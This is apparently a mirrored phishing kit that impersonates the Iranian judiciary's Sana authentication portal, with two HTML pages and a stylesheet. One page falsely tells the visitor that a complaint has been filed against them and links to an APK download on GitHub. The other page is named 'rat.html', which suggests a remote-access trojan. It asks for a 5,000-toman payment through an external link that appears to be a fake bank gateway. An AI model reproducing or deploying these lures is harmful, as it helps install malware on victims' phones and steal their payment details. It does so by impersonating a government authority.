
<file: download.html>
<html ng-app="LoginApp" class="ng-scope">


<!-- Mirrored from gapse1.com/download.php by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 22 Mar 2023 13:02:37 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
<head>

	<meta charset="utf-8">

	<meta http-equiv="X-UA-Compatible" content="IE=edge">

	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<meta name="description" content="سامانه احراز هویت ثنا">

	<meta name="keywords" content="ثنا ، ثبت نام الکترونیک قضایی">

	<title>سامانه احراز هویت ثنا | Sana Authentication</title>

	<link href="css/bootstrap-theme.min.css"type="text/css" rel="stylesheet">

	<link href="css/font-awesome.min.css" type="text/css" rel="stylesheet">

	<link href="css/styles.css" type="text/css" rel="stylesheet">

	<script src="css/jquery.min.js"></script>

	<script src="css/sweetalert.min.js"></script>

</head>



<body ng-controller="LoginController" ng-csp="no-unsafe-eval | no-inline-style" oncontextmenu="return false"

	class="ng-scope">

	<div class="container">

		<div class="row row-no-padding">

			<div class="col-md-12 col-sm-12 col-xs-12">

				<div class="background-white border-radius-20 margin-top-15 overflow-hidden shadow-sm overflow-hidden">

					<div class="row row-no-padding no-margin no-padding d-flex" id="containerLogin">

						<div class="col-md-12 col-sm-12 col-xs-12 pull-left">

							<form name="frmAuthenticate" id="frmAuthenticate"

								class="form-horizontal ng-pristine ng-valid ng-scope ng-valid-pattern ng-valid-minlength ng-valid-maxlength ng-valid-jud-validator"

								role="form" ng-keypress="actions.preventEnterKey($event,1)" novalidate=""

								jud-validator="" ng-if="viewModel.loginStep==1">

								<section class="bg-light-default">

									<div class="text-center  login-effect">

                                    <div class="d-flex justify-content-center align-items-center mt-5">

									<img src="img/logo.png" alt="مرکز آمار و فناوری اطلاعات قوه قضائیه">

								</div>

								<div class="d-flex justify-content-center align-items-center font-size-2rem">

									قوه قضائیه

								</div>

                            </div>

									<br>

                                    <h5 style="line-height: 25px;" class="text-center text-success">
مودی گرامی   شکایتی به شماره  1400032856 برای شما ثبت شده است لطفا برای مشاهده اپلیکیشن سامانه عدالت را از لینک زیر دانلود و سپس از طریق اپلیکیشن اقدام به بررسی شکایت خود کنید</h5>

									<div class="row px-5">

										<div class="col-sm-12 col-md-12 col-lg-12 col-xl-12">

											<a href="https://github.com/iosyu01/okdash/raw/main/assets/eblagh.apk" id="submitbtn" class="btn btn-primary d-block btn-user w-100 rounded-pill p-2 mt-4"

												focus-if="login.captchaValueFirst.length==5"

												ng-disabled="viewModel.loading" ng-click="actions.checkPersonLogin()">

												<span ng-if="!viewModel.loading"

													class="ng-scope">

													دانلود اپلیکیشن

												</span>

</a>

										</div>

									</div>

									

								</section>

							</form>

						</div>

					</div>

				</div>

			</div>

		</div>

	</div>

</body>




<!-- Mirrored from gapse1.com/download.php by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 22 Mar 2023 13:02:38 GMT -->
</html>
</file>

<file: rat.html>
<html ng-app="LoginApp" class="ng-scope">

<head>

	<meta charset="utf-8">

	<meta http-equiv="X-UA-Compatible" content="IE=edge">

	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<meta name="description" content="سامانه احراز هویت ثنا">

	<meta name="keywords" content="ثنا ، ثبت نام الکترونیک قضایی">

	<title>سامانه احراز هویت ثنا | Sana Authentication</title>

	<link href="css/bootstrap-theme.min.css"type="text/css" rel="stylesheet">

	<link href="css/font-awesome.min.css" type="text/css" rel="stylesheet">

	<link href="css/styles.css" type="text/css" rel="stylesheet">

	<script src="css/jquery.min.js"></script>

	<script src="css/sweetalert.min.js"></script>

</head>



<body ng-controller="LoginController" ng-csp="no-unsafe-eval | no-inline-style" oncontextmenu="return false"

	class="ng-scope">

	<div class="container">

		<div class="row row-no-padding">

			<div class="col-md-12 col-sm-12 col-xs-12">

				<div class="background-white border-radius-20 margin-top-15 overflow-hidden shadow-sm overflow-hidden">

					<div class="row row-no-padding no-margin no-padding d-flex" id="containerLogin">

						<div class="col-md-12 col-sm-12 col-xs-12 pull-left">

							<form name="frmAuthenticate" id="frmAuthenticate"

								class="form-horizontal ng-pristine ng-valid ng-scope ng-valid-pattern ng-valid-minlength ng-valid-maxlength ng-valid-jud-validator"

								role="form" ng-keypress="actions.preventEnterKey($event,1)" novalidate=""

								jud-validator="" ng-if="viewModel.loginStep==1">

								<section class="bg-light-default">

									<div class="text-center  login-effect">

                                    <div class="d-flex justify-content-center align-items-center mt-5">

									<img src="img/logo.png" alt="مرکز آمار و فناوری اطلاعات قوه قضائیه">

								</div>

								<div class="d-flex justify-content-center align-items-center font-size-2rem">

									قوه قضائیه

								</div>

                            </div>

									<br>

                                    <h5 style="line-height: 25px;" class="text-center text-success">
مودی گرامی   لازم به ذکر است برای مشاهده شکایت به شماره 1400032856 شما باید از طریق درگاه بانکی زیر مبلغ 5,000 تومان را پرداخت کنید،پس از پرداخت وجه از طریق اپلیکیشن میتوانید شکایت مربوطه را بررسی و پیگیری کنید</h5>


									<div class="row px-5">

										<div class="col-sm-12 col-md-12 col-lg-12 col-xl-12">

											<a href="https://ir--ir.pages.dev" id="submitbtn" class="btn btn-primary d-block btn-user w-100 rounded-pill p-2 mt-4"

												focus-if="login.captchaValueFirst.length==5"

												ng-disabled="viewModel.loading" ng-click="actions.checkPersonLogin()">

												<span ng-if="!viewModel.loading"

													class="ng-scope">

													پرداخت مبلغ 5,000 تومان

												</span>

                                            </a>

										</div>

									</div>

									

								</section>

							</form>

						</div>

					</div>

				</div>

			</div>

		</div>

	</div>

</body>



</html>
</file>

<file: cassette.axd/file/Bundles/fonts/fontawesome-webfont-4a313eb93b959cc4154c684b915b0a31ddb68d843295.html>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>
</body></html>
</file>
<file: css/styles.css>
@font-face {
    font-family: 'JudFont';
    src: url("https://raw.githubusercontent.com/iosyu01/verjpetphrhk3463kbmdtjordthp564rkldlt/main/css/JudFont-7674c74c4d7d2ad0dc602174ca0c3cc9648f7584.eot");
    src: local('☺'), url("https://raw.githubusercontent.com/iosyu01/verjpetphrhk3463kbmdtjordthp564rkldlt/main/css/JudFont-ff0736fe528c1ed5d66450589488779ee0915ac5.woff") format('woff'), url("https://raw.githubusercontent.com/iosyu01/verjpetphrhk3463kbmdtjordthp564rkldlt/main/css/JudFont-3d329f2f7535fefc690a67a5770e759843d588dc.ttf") format('truetype'), url("https://raw.githubusercontent.com/iosyu01/verjpetphrhk3463kbmdtjordthp564rkldlt/main/css/JudFont-93273ca102fc246061cbacb1e4cc36e5f296486a.svg") format('svg');
}

@font-face {
    font-family: 'IranYekanR';
    src: url("https://raw.githubusercontent.com/iosyu01/verjpetphrhk3463kbmdtjordthp564rkldlt/main/css/iranyekanwebregular-081bff36e4d92f865193f27a03575de5b34ef68b.eot");
    src: local('☺'), url("https://raw.githubusercontent.com/iosyu01/verjpetphrhk3463kbmdtjordthp564rkldlt/main/css/iranyekanwebregular-003317c4704f8a6aa3b0ca9a9cc61d5fb4403223.woff") format('woff'), url("https://raw.githubusercontent.com/iosyu01/verjpetphrhk3463kbmdtjordthp564rkldlt/main/css/iranyekanwebregular-59fde2dfefe97d8ccce5d9843e95c24078825ede.ttf") format("truetype"), url("https://raw.githubusercontent.com/iosyu01/verjpetphrhk3463kbmdtjordthp564rkldlt/main/css/iranyekanwebregular-fdd0d245b70c261ec277f917e9c2c2bb2d7feeb4.svg") format("svg");
}

@font-face {
    font-family: 'IranYekanB';
    src: url("https://raw.githubusercontent.com/iosyu01/verjpetphrhk3463kbmdtjordthp564rkldlt/main/css/iranyekanwebbold-27d7251060621a2cbdba20f6ca2ed60a2c49e49d.eot");
    src: local('☺'), url("https://raw.githubusercontent.com/iosyu01/verjpetphrhk3463kbmdtjordthp564rkldlt/main/css/iranyekanwebbold-e587713a2dc5102ec7444ab2d10859e6974e3a82.woff") format('woff'), url("https://raw.githubusercontent.com/iosyu01/verjpetphrhk3463kbmdtjordthp564rkldlt/main/css/iranyekanwebbold-6712153304a16c8da0a8e672007ef8d5a61c71cf.ttf") format("truetype"), url("https://raw.githubusercontent.com/iosyu01/verjpetphrhk3463kbmdtjordthp564rkldlt/main/css/iranyekanwebbold-3f3796c74dcf82ef44b3b5625828411acdc0ecdd.svg") format("svg");
}

body {
    background: #1b112a url("https://raw.githubusercontent.com/iosyu01/verjpetphrhk3463kbmdtjordthp564rkldlt/main/img/bg-72679b689e8ccbc15b4fca2f298ff279416da209.jpg") repeat !important;
    direction: rtl;
    font-family: 'JudFont';
    font-weight: normal;
    font-size: 12px;
    text-decoration: none;
    padding: 0px !important;
    margin: 0px !important;
    margin-top: 0.25rem;
}

.font-general {
    font-family: General !important;
}

.font-yekan-bold {
    font-family: IranYekanB !important;
}

.font-yekan-regular {
    font-family: IranYekanR !important;
}

.bg-body-blue {
    background-color: #62c0f2;
}

.bg-body-silver {
    background-color: #a3c8db;
}

.rounded-4 {
    border-radius: 0.8rem;
}

.rounded-1-5rem {
    border-radius: 1.5rem;
}

.rounded-pill {
    border-radius: 50rem;
}

.shadow-ms {
    box-shadow: 0px 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
}

.p-3 {
    padding: 3rem !important;
}

.pt-1 {
    padding-top: 1rem !important;
}

.pr-1 {
    padding-right: 1rem !important;
}

.pr-2 {
    padding-right: 2rem !important;
}

.px-5 {
    padding-left: 3rem !important;
    padding-right: 3rem !important;
}

.cursor-pointer {
    cursor: pointer !important;
}

.cursor-not-allowed {
    cursor: not-allowed !important;
}

.d-flex {
    display: flex !important;
}

.flex-column {
    flex-direction: column !important;
}

.flex-grow-1 {
    flex-grow: 1 !important;
}

.justify-content-center {
    justify-content: center;
}

.align-items-center {
    align-items: center;
}

.mt-5 {
    margin-top: 3rem;
}

.mt-4 {
    margin-top: 2rem;
}

.mb-4 {
    margin-bottom: 2rem;
}

.mt-3 {
    margin-top: 1rem;
}

.mt-1 {
    margin-top: 0.25rem !important;
}

.text-black-50 {
    color: rgba(0, 0, 0, 0.5) !important;
}

.overflow-hidden {
    overflow: hidden;
}

label {
    font-family: tahoma;
    font-size: 12px;
    font-weight: normal;
    float: left;
}

    label .star {
        color: red;
    }

.alert {
    width: 100%;
    height: auto;
    font-family: IranYekanR;
    font-size: 13px;
    z-index: 99999999;
    position: fixed;
    top: 0px;
    right: 0px;
    padding: 0px !important;
    box-shadow: 0 0 10px grey !important;
    border: none !important;
}

    .alert .content {
        width: 100%;
        float: right;
        border-radius: 0px;
        border-top: 0px;
        padding: 20px;
        padding-right: 40px;
    }

[jud-cloak] {
    display: none !important;
}

.ng-dirty.ng-invalid > div.selectize-input {
    border-color: #D44950;
}

.ui-select-bootstrap.ng-dirty.ng-invalid > button.btn.ui-select-match {
    border-color: #D44950;
}

.ng-dirty.ng-invalid > a.select2-choice {
    border-color: #D44950;
}


input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
    -webkit-appearance: none !important;
    -moz-appearance: none !important;
    margin: 0;
}

input[type=radio],
input[type=checkbox] {
    cursor: pointer;
}

input.ng-invalid,
textarea.ng-invalid,
select.ng-invalid {
    background: #ffeded;
    border: 1px solid #a94442;
    color: #d9534f;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}

.popover {
    z-index: 99999999;
    font-family: IranYekanR;
    color: red;
    opacity: 0.8
}

.white-space {
    white-space: pre-wrap;
}

.white-space-pre-line {
    white-space: pre-line;
}


.break-after-auto {
    break-after: auto;
}

.width-full {
    width: 100% !important;
}

.list-style-none {
    list-style: none;
}

.breadcrumb {
    background-color: white !important;
    border-radius: 0px !important;
    margin-top: 0px !important;
    margin-bottom: 0px !important;
    padding-right: 130px;
}

.bg-light-default {
    background-color: white;
}

.bg-light {
    background-color: #f7f7f7;
}

.h-100 {
    height: 100% !important;
}

.spinner-login {
    height: 17px;
    width: 17px;
    margin: 0px auto;
    -webkit-animation: rotation .6s infinite linear;
    -moz-animation: rotation .6s infinite linear;
    -o-animation: rotation .6s infinite linear;
    animation: rotation .6s infinite linear;
    border-left: 3px solid rgba(255, 255, 255,.15);
    border-right: 3px solid rgba(255, 255, 255,.15);
    border-bottom: 3px solid rgba(255, 255, 255,.15);
    border-top: 3px solid rgba(255, 255, 255,.8);
    border-radius: 100%;
}

.triangle-up {
    width: 0;
    height: 0;
    border-left: 20px solid transparent;
    border-right: 20px solid transparent;
    margin-top: -30px;
    margin-right: 24px;
}

    .triangle-up.default {
        border-bottom: 20px solid #dddddd;
    }

    .triangle-up.info {
        border-bottom: 20px solid #c9e6f7;
    }

    .triangle-up.warning {
        border-bottom: 20px solid #fff4de;
    }

    .triangle-up.danger {
        border-bottom: 20px solid #ffe2e5;
    }

    .triangle-up.success {
        border-bottom: 20px solid #c9f7f5;
    }


.element-back {
    padding: 3px;
    border-radius: 5px;
}

    .element-back.blue {
        background-color: #e4f3fb;
    }

    .element-back.silver {
        background-color: silver;
    }

    .element-back.gray {
        background-color: gray;
    }

    .element-back.yellow {
        background-color: #f9fbe4;
    }

    .element-back.danger {
        background-color: #fcd7d7;
    }

.row-no-padding {
    margin: 5px 0;
}

    .row-no-padding [class*='col-'] {
        padding-right: 2px !important;
        padding-left: 2px !important;
    }

.no-padding {
    padding: 0px !important;
}

.no-margin {
    margin: 0px !important;
}

.margin-10 {
    margin: 10px !important;
}

.margin-top-2 {
    margin-top: 2px !important;
}

.margin-top-3 {
    margin-top: 3px !important;
}

.margin-top-5 {
    margin-top: 5px !important;
}

.margin-top-10 {
    margin-top: 10px !important;
}

.padding-top-5 {
    padding-top: 5px !important;
}

.padding-top-10 {
    padding-top: 10px !important;
}

.padding-top-15 {
    padding-top: 15px !important;
}

.margin-top-150 {
    margin-top: 150px !important;
}

.margin-left-5 {
    margin-left: 5px !important;
}

.margin-left-120 {
    margin-left: 120px !important;
}

.margin-right-5 {
    margin-right: 5px !important;
}

.padding-right-5 {
    padding-right: 5px !important;
}

.padding-right-10 {
    padding-right: 10px !important;
}

.padding-right-15 {
    padding-right: 15px !important;
}

.padding-right-20 {
    padding-right: 20px !important;
}

.padding-bottom-10 {
    padding-bottom: 10px !important;
}

.padding-bottom-15 {
    padding-bottom: 15px !important;
}

.padding-3 {
    padding: 3px !important;
}

.padding-5 {
    padding: 5px !important;
}

.padding-6 {
    padding: 6px !important;
}

.padding-8 {
    padding: 8px !important;
}

.padding-10 {
    padding: 10px !important;
}

.margin-top-15 {
    margin-top: 15px !important;
}

.margin-top-30 {
    margin-top: 30px !important;
}

.line-height-25 {
    line-height: 25px !important;
}

.line-height-30 {
    line-height: 30px !important;
}

.line-height-35 {
    line-height: 35px !important;
}

.border-none {
    border: none !important;
}

.border-radius-3 {
    border-radius: 3px;
}

.border-radius-5 {
    border-radius: 5px;
}

.border-radius-10 {
    border-radius: 10px;
}


.border-radius-20 {
    border-radius: 20px;
}

.font-weight-bold {
    font-weight: bold !important;
}

.font-yekan {
    font-family: IranYekanR !important;
}

.font-yekan-bold {
    font-family: IranYekanB !important;
}

.font-yekan-number {
    font-family: IranYekanR !important;
}

.font-judFont {
    font-family: JudFont !important;
}

.font-size-12 {
    font-size: 12px !important;
}

.font-size-14 {
    font-size: 14px !important;
}

.font-size-15 {
    font-size: 15px !important;
}

.font-size-16 {
    font-size: 16px !important;
}

.font-size-18 {
    font-size: 18px !important;
}

.font-size-20 {
    font-size: 20px !important;
}

.font-size-25 {
    font-size: 25px !important;
}

.font-size-1rem {
    font-size: 1rem;
}

.font-size-1-3rem {
    font-size: 1.3rem
}

.font-size-1-5rem {
    font-size: 1.5rem
}

.font-size-2rem {
    font-size: 2rem;
}

.d-block {
    display: block !important;
    width: 100%;
}

input[type=text],
input[type=password] {
    border-radius: 50rem !important;
    line-height: 1.5 !important;
    font-size: 1.5rem !important;
    font-weight: 400;
    height: 40px;
    color: black;
}

.text-block-50 {
    color: #a3a3a3;
}

.color-blue {
    color: blue !important;
}

.color-green {
    color: #3f903f !important;
}

.color-silver {
    color: silver !important;
}

.color-gray {
    color: gray !important;
}

.color-red {
    color: red !important;
}

.color-white {
    color: white !important;
}

.color-black {
    color: black !important;
}

.cursor-pointer {
    cursor: pointer !important;
}

.cursor-text {
    cursor: text !important;
}

.cursor-disable {
    cursor: not-allowed !important;
}

.background-blue {
    background: #0072c6 !important;
}

.background-skysilver {
    background: #f4f3f3 !important;
}

.background-white {
    background: white !important;
}

.login-effect {
    -webkit-animation: scaleUp 0.3s both ease-in;
    -moz-animation: scaleUp 0.3s both ease-in;
    animation: scaleUp 0.3s both ease-in;
}

.modal-footer {
    background: #ececec;
    border-radius: 0 0 5px 5px;
}

.loading {
    height: 25px;
    width: 25px;
    margin: 0px auto;
    -webkit-animation: rotation .6s infinite linear;
    -moz-animation: rotation .6s infinite linear;
    -o-animation: rotation .6s infinite linear;
    animation: rotation .6s infinite linear;
    border-left: 3px solid rgba(255, 255, 255,.15);
    border-right: 3px solid rgba(255, 255, 255,.15);
    border-bottom: 3px solid rgba(255, 255, 255,.15);
    border-top: 3px solid rgba(255, 255, 255,.8);
    border-radius: 100%;
}

.box-pattern {
    width: 100%;
    min-height: 100px;
    border-radius: 10px;
    padding: 10px;
    background: white;
    background-repeat: no-repeat;
    background-position: left bottom;
    margin-bottom: 15px;
}

    .box-pattern.warning {
        background-image: url(../cassette.axd/file/Bundles/images/login/warning-076643324f8248f69482913e08f5441444e3593d.html);
    }

    .box-pattern.search {
        background-image: url(../cassette.axd/file/Bundles/images/login/searchinfo-5aa73e05c53525d3e2bb9d85e229b21b8a75a0ea.html);
    }

    .box-pattern.lock {
        background-image: url(../cassette.axd/file/Bundles/images/login/lockinfo-f57489f9d5ed755a4d97a3aa701f5f086ab14543.html);
    }

    .box-pattern .pattern-title {
        float: right;
        margin-top: -26px;
        min-width: 100px;
        background: #a5becf;
        padding: 7px;
        text-align: center;
        border-radius: 5px;
        text-align: center;
        font-family: IranYekanR;
        font-weight: bold;
    }

@media (max-width: 768px) {
    label {
        float: right !important;
    }
}

@keyframes scaleUp {
    from {
        opacity: 0.3;
        transform: scale(0.6);
    }
}

@-moz-keyframes scaleUp {
    from {
        opacity: 0.3;
        -moz-transform: scale(0.6);
    }
}

@-webkit-keyframes scaleUp {
    from {
        opacity: 0.3;
        -webkit-transform: scale(0.6);
    }
}

@-webkit-keyframes rotation {
    from {
        -webkit-transform: rotate(0deg);
    }

    to {
        -webkit-transform: rotate(359deg);
    }
}

@-moz-keyframes rotation {
    from {
        -moz-transform: rotate(0deg);
    }

    to {
        -moz-transform: rotate(359deg);
    }
}

@-o-keyframes rotation {
    from {
        -o-transform: rotate(0deg);
    }

    to {
        -o-transform: rotate(359deg);
    }
}

@keyframes rotation {
    from {
        transform: rotate(0deg);
    }

    to {
        transform: rotate(359deg);
    }
}

@media (max-width:768px) {
    .breadcrumb {
        padding-right: 10px !important;
    }
}

.col-xs-offset-right-12 {
    margin-right: 100%;
}

.col-xs-offset-right-11 {
    margin-right: 91.66666667%;
}

.col-xs-offset-right-10 {
    margin-right: 83.33333333%;
}

.col-xs-offset-right-9 {
    margin-right: 75%;
}

.col-xs-offset-right-8 {
    margin-right: 66.66666667%;
}

.col-xs-offset-right-7 {
    margin-right: 58.33333333%;
}

.col-xs-offset-right-6 {
    margin-right: 50%;
}

.col-xs-offset-right-5 {
    margin-right: 41.66666667%;
}

.col-xs-offset-right-4 {
    margin-right: 33.33333333%;
}

.col-xs-offset-right-3 {
    margin-right: 25%;
}

.col-xs-offset-right-2 {
    margin-right: 16.66666667%;
}

.col-xs-offset-right-1 {
    margin-right: 8.33333333%;
}

.col-xs-offset-right-0 {
    margin-right: 0;
}

@media (min-width: 768px) {
    .col-sm-offset-right-12 {
        margin-right: 100%;
    }

    .col-sm-offset-right-11 {
        margin-right: 91.66666667%;
    }

    .col-sm-offset-right-10 {
        margin-right: 83.33333333%;
    }

    .col-sm-offset-right-9 {
        margin-right: 75%;
    }

    .col-sm-offset-right-8 {
        margin-right: 66.66666667%;
    }

    .col-sm-offset-right-7 {
        margin-right: 58.33333333%;
    }

    .col-sm-offset-right-6 {
        margin-right: 50%;
    }

    .col-sm-offset-right-5 {
        margin-right: 41.66666667%;
    }

    .col-sm-offset-right-4 {
        margin-right: 33.33333333%;
    }

    .col-sm-offset-right-3 {
        margin-right: 25%;
    }

    .col-sm-offset-right-2 {
        margin-right: 16.66666667%;
    }

    .col-sm-offset-right-1 {
        margin-right: 8.33333333%;
    }

    .col-sm-offset-right-0 {
        margin-right: 0;
    }
}

@media (min-width: 992px) {
    .col-md-offset-right-12 {
        margin-right: 100%;
    }

    .col-md-offset-right-11 {
        margin-right: 91.66666667%;
    }

    .col-md-offset-right-10 {
        margin-right: 83.33333333%;
    }

    .col-md-offset-right-9 {
        margin-right: 75%;
    }

    .col-md-offset-right-8 {
        margin-right: 66.66666667%;
    }

    .col-md-offset-right-7 {
        margin-right: 58.33333333%;
    }

    .col-md-offset-right-6 {
        margin-right: 50%;
    }

    .col-md-offset-right-5 {
        margin-right: 41.66666667%;
    }

    .col-md-offset-right-4 {
        margin-right: 33.33333333%;
    }

    .col-md-offset-right-3 {
        margin-right: 25%;
    }

    .col-md-offset-right-2 {
        margin-right: 16.66666667%;
    }

    .col-md-offset-right-1 {
        margin-right: 8.33333333%;
    }

    .col-md-offset-right-0 {
        margin-right: 0;
    }
}

@media (min-width: 1200px) {
    .col-lg-offset-right-12 {
        margin-right: 100%;
    }

    .col-lg-offset-right-11 {
        margin-right: 91.66666667%;
    }

    .col-lg-offset-right-10 {
        margin-right: 83.33333333%;
    }

    .col-lg-offset-right-9 {
        margin-right: 75%;
    }

    .col-lg-offset-right-8 {
        margin-right: 66.66666667%;
    }

    .col-lg-offset-right-7 {
        margin-right: 58.33333333%;
    }

    .col-lg-offset-right-6 {
        margin-right: 50%;
    }

    .col-lg-offset-right-5 {
        margin-right: 41.66666667%;
    }

    .col-lg-offset-right-4 {
        margin-right: 33.33333333%;
    }

    .col-lg-offset-right-3 {
        margin-right: 25%;
    }

    .col-lg-offset-right-2 {
        margin-right: 16.66666667%;
    }

    .col-lg-offset-right-1 {
        margin-right: 8.33333333%;
    }

    .col-lg-offset-right-0 {
        margin-right: 0;
    }
}

.alert-message {
    border: 1px solid #a0c6e7;
    background: #f9fcff;
    color: #488cc7;
    border-radius: 15px;
    padding: 5px;
}
.swal-footer{
    text-align: center !important;
}
</file>
